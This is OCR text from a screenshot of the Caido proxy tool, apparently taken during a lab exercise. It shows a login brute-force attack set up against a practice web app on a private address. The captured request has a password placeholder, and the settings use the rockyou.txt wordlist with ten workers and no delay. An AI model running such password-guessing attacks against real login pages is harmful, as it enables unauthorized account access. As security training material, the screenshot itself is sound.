 Caido
CAIDO
Ongoing Tasks
Commands
Forwarding
Testing-Caido
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
ew Ses
S
Br
Bruteforce Login
http://192.168.111.131
All
Run
Request
Clear
1 GET /vulnerabilities/brute/?username=admin&password=
password &Login=Login HTTP/1.1
2 Host: 192.168.111.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Referer: http://192.168.111.131/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=r4cmfo599k95odkthmg0hj1fd5;
security=low
10
11
Payload Settings
Payload # Placeholder
1 password
Type
Hosted File
Selected file
rockyou.txt
Normalization
Close Connection
Update Content-Length
Concurrency
Delay
(ms)
between
requests
0
# of
workers
10
Error Handling
Delay
(ms)
before
retry
0
Max
retries
0